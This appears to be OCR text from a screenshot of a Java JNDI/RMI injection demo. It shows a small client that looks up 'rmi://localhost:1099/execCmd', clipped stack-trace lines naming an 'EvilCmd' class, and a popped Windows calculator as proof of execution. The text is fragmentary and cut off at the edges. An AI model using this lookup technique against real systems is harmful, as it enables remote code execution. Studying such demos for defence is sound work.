 6 import java.rmi.RemoteException;
7 import java.util.Hashtable;
8 import java.util.Properties;
9
10 public class LdapExample {
11
12 public static void main(String[] args) throws NamingException {
13
14 String string = "rmi://localhost:1099/execCmd";
15 InitialContext initialContext = new InitialContext();
16 initialContext.lookup(string);
17 }
18 }
e.java:16)
eakpoint : EvilCmd cannot be cast to javax.naming.spi.ObjectFactory
tFactoryFromReference(NamingManager.java:163)
tInstance(NamingManager.java:319)
xt.decodeObject(RegistryContext.java:464)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =